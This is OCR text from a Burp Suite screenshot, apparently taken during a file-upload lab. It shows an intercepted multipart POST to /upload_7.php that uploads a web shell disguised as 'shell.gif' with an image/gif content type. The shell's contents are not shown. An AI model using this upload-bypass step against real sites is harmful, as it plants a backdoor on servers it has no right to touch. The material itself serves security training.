 Intercept HTTP history WebSockets history Options
Request to http://upload.moonteam.com:80 [192.168.0.115]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /upload_7.php HTTP/1.1
Host: upload.moonteam.com
Content-Length: 15680
Cache-Control: max-age=0
Origin: http://upload.moonteam.com
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryBAjwrhZBHffiR4uv
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chro
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://upload.moonteam.com/upload_7.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: ASPSESSIONIDQCCQRCRD=AKFLLJHABHIBJJAGCMCJJDMO
Connection: close
------WebKitFormBoundaryBAjwrhZBHffiR4uv
Content-Disposition: form-data; name="file"; filename="shell.gif" 1 上传shell.gif
Content-Type: image/gif